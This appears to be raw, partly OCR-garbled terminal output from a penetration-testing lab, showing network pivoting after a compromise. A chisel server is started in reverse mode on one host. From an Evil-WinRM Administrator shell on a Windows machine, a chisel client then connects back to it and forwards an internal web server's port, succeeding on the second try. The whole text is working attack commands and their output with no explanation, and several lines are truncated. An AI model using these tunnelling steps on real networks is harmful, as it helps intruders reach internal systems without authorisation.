 [root@prod-serv ~]# ./chisel-Cyberjunkie server -p 30000 --reverse
2021/07/10 16:53:17 server: Reverse tunnelling enabled
2021/07/10 16:53:17 server: Fingerprint x4jZwnDC/HQEXKTcNbwUUB2Y9lxq5yHeb7eZ3BvRn54=
2021/07/10 16:53:17 server: Listening on http://0.0.0.0:30000
2021/07/10 16:54:16 server: session#1: Client version (1.7.6) differs from server version (0.0.0-src)
2021/07/10 16:54:16 server: session#1: tun: proxy#R:18500=>10.200.51.100:80: Listening
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
*Evil-WinRM* PS C:\Users\Administrator\Documents> \chisel-cyberjunkie.exe client 10.200.51.200:30000 R:18500:10.200
1.100:80
The term '\chisel-cyberjunkie.exe' is not recognized as the name of a cmdlet, function, script file, or operable pr
ram. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ \chisel-cyberjunkie.exe client 10.200.51.200:30000 R:18500:10.200.51. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\chisel-cyberjunkie.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\chisel-cyberjunkie.exe client 10.200.51.200:30000 R:18500:10.20
51.100:80
chisel-cyberjunkie.exe : 2021/07/10 16:54:15 client: Connecting to ws://10.200.51.200:30000
    + CategoryInfo          : NotSpecified: (2021/07/10 16:5...00.51.200:30000:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2021/07/10 16:54:15 client: Connected (Latency 631.7Âµs)